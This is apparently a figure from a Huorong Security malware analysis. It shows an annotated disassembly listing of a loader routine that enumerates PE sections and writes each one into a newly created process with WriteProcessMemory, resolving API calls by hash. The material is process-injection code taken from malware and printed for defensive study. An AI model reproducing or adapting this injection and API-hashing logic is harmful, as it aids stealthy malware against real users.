 seg000:00000251 enum_sections_table:
seg000:00000251 B8 28 00 00 00 mov eax, 28h ; '('
seg000:00000256 6A 36 push 36h ; '6'
seg000:00000258 E8 BC 01 00 00 call block_to_offset
seg000:0000025D F7 21 mul dword ptr [ecx]
seg000:0000025F 6A 1E push 1Eh
seg000:00000261 E8 B3 01 00 00 call block_to_offset
seg000:00000266 8B 11 mov edx, [ecx]
seg000:00000268 8B 52 3C mov edx, [edx+3Ch]
seg000:0000026B 81 C2 F8 00 00 00 add edx, 0F8h ; '
seg000:00000271 03 D0 add edx, eax ; get sections_table
seg000:00000273 6A 3E push 3Eh ; '>'
seg000:00000275 E8 9F 01 00 00 call block_to_offset
seg000:0000027A 03 11 add edx, [ecx]
seg000:0000027C 6A 26 push 26h ; '&'
seg000:0000027E E8 96 01 00 00 call block_to_offset
seg000:00000283 6A 28 push 28h ; '('
seg000:00000285 52 push edx
seg000:00000286 FF 31 push dword ptr [ecx]
seg000:00000288 6A 12 push 12h
seg000:0000028A E8 8A 01 00 00 call block_to_offset
seg000:0000028F 68 5B E8 14 CF push 0CF14E85Bh ; RtlMoveMemory_hash
seg000:00000294 51 push ecx
seg000:00000295 E8 B6 01 00 00 call module_getproc_byhash
seg000:0000029A 83 C4 0C add esp, 0Ch
seg000:0000029D FF D0 call eax ; RtlMoveMemory
seg000:0000029F 6A 26 push 26h ; '&'
seg000:000002A1 E8 73 01 00 00 call block_to_offset
seg000:000002A6 8B 39 mov edi, [ecx]
seg000:000002A8 8B 09 mov ecx, [ecx]
seg000:000002AA 8B 71 14 mov esi, [ecx+14h] ; section's PointerToRawData
seg000:000002AD 6A 3E push 3Eh ; '>'
seg000:000002AF E8 65 01 00 00 call block_to_offset
seg000:000002B4 03 31 add esi, [ecx]
seg000:000002B6 6A 26 push 26h ; '&'
seg000:000002B8 E8 5C 01 00 00 call block_to_offset
seg000:000002BD 8B 09 mov ecx, [ecx]
seg000:000002BF 8B 51 0C mov edx, [ecx+0Ch] ; section's VirtualAddress
seg000:000002C2 6A 22 push 22h ; '"'
seg000:000002C4 E8 50 01 00 00 call block_to_offset
seg000:000002C9 8B 09 mov ecx, [ecx]
seg000:000002CB 03 51 34 add edx, [ecx+34h] ; add BaseOfImage
seg000:000002CE 6A 46 push 46h ; 'F'
seg000:000002D0 E8 44 01 00 00 call block_to_offset
seg000:000002D5 8B C1 mov eax, ecx
seg000:000002D7 6A 2E push 2Eh ; '.'
seg000:000002D9 E8 3B 01 00 00 call block_to_offset
seg000:000002DE 8B 09 mov ecx, [ecx]
seg000:000002E0 50 push eax ; lpNumberOfBytesWritten
seg000:000002E1 FF 77 10 push dword ptr [edi+10h] ; section's SizeOfRawData
seg000:000002E4 56 push esi ; section's PointerToRawData
seg000:000002E5 52 push edx ; VirtualAddress
seg000:000002E6 FF 31 push dword ptr [ecx] ; process handle of new process
seg000:000002E8 6A 00 push 0
seg000:000002EA E8 2A 01 00 00 call block_to_offset
seg000:000002EF 68 A1 6A 3D D8 push 0D83D6AA1h ; WriteProcessMemory_hash
seg000:000002F4 51 push ecx
seg000:000002F5 E8 56 01 00 00 call module_getproc_byhash
seg000:000002FA 83 C4 0C add esp, 0Ch
seg000:000002FD FF D0 call eax ; WriteProcessMemory for every sections
seg000:000002FF 6A 36 push 36h ; '6'
seg000:00000301 E8 13 01 00 00 call block_to_offset
seg000:00000306 8B 11 mov edx, [ecx]
seg000:00000308 83 C2 01 add edx, 1
seg000:0000030B 89 11 mov [ecx], edx
seg000:0000030D 6A 3A push 3Ah ; ':'
seg000:0000030F E8 05 01 00 00 call block_to_offset
seg000:00000314 8B 09 mov ecx, [ecx]
seg000:00000316 3B CA cmp ecx, edx
seg000:00000318 0F 85 33 FF FF FF jnz enum_sections_table
火绒安全
WWW.HUORONG.CN